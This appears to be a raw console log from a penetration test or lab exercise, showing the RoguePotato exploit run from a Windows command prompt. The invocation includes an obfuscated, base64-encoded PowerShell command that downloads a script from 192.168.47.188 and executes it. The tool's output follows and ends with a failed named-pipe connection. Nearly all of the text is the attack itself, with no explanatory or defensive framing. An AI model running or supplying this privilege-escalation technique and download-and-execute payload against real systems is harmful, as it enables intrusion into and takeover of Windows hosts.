 C:\RoguePotato>RoguePotato.exe -r 192.168.47.188 -c "{B91D5831-B1BD-4608-8198-D72E155020F7}" -e "cmd.
exe /c powershell -EncodedCommand SQBFAFgAKAAgAEkAVwBSACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA
3AC4AMQA4ADgAOgA4ADAALwBhACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwApAAoA" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{B91D5831-B1BD-4608-8198-D72E155020F7}
[*] IStoragetrigger written:110 bytes
[-] Named pipe didn't received any connect request. Exiting ...
C:\RoguePotato>